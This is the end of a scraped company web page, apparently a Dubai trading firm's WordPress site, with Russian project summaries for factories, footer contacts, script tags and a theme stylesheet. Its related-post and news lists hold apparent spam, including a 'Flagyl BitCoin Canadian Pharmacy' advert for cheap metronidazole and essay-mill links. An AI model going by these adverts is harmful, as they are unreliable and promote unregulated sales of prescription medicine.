					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/exploring-straightforward-solutions-in-russian-wife/" title="Exploring Straightforward Solutions In Russian Wife" rel="bookmark">Exploring Straightforward Solutions In Russian Wife</a></h5>
					<p>The most recent in dating tips, trends and the singles scene. Bear in mind these factors too: colorful photos are extra enticing than black-and-white ones; by no means add photos...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-8786" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/best-deal-on-flagyl-bitcoin-is-available-canadian-pharmacy/" title="Best Deal On Flagyl BitCoin Is Available Canadian Pharmacy" rel="bookmark">Best Deal On Flagyl BitCoin Is Available Canadian Pharmacy</a></h5>
					<p>Follow this link to Order Generic Flagyl (Metronidazole) NOW! Generic Flagyl Rating 4.5 stars, based on 328 comments Price from $0.29 Per pill Acheter Generic Flagyl InghilterraWhere To Purchase Cheap...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0
body_size: 1788
content:
/* Media Queries
----------------------------------------------------------- */
@media only screen and (max-width: 959px) { 
	#social { display: none }
	.nav-menu { display: none }
	.slicknav_menu { display: block; }
}
@media only screen and (min-width: 768px) and (max-width: 959px) { 
	.flexslider-container .flex-caption { display: none }
	.container { max-width: 93% }
}
@media only screen and (max-width: 767px) { 
	.container { max-width: 95% }
	.sidebar-container { padding: 0; margin-top: 50px; }
	.masthead-right {/* display: none */}
	.masthead-right-content{text-align: center;}
	.single-nav { position: inherit; top: auto; right: auto; margin: 20px 0 0; }
	.single-nav-left, .single-nav-right { margin-left: 0; margin-right: 3px; }
	.comment-list .children { margin-left: 0 }
	#copyright, #footer-menu { text-align: center }
	#footer-menu ul { float: none; margin-top: 5px; }
	#footer-menu li { float: none; display: inliene; display: inline-block; margin-left: 0; margin-right: 10px; }
	.related-posts .span_6, .related-posts .span_18, .related-posts .span_8 { width: 100%; padding: 0; }
	.related-posts .span_8, .related-posts .span_6 { margin-bottom: 1.5em }
	.tax-archives-filter { position: inherit; position: relative; top: auto; right: auto; margin: 30px 0 0; }
	.tax-archives-filter > li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
	.tax-archives-filter i { position: absolute; top: 50%; margin-top: -5px; right: 13px; }
}
@media only screen and (min-width: 480px) and (max-width: 767px) { 
	.related-posts .span_6 { width: 30%; margin: 0; }
	.related-posts .span_18 { width: 70%; padding-left: 20px; }
	.related-posts .span_8 { width: 32.0%; margin-left: 2%; }
	.related-posts .clr-margin { margin-left: 0 }
}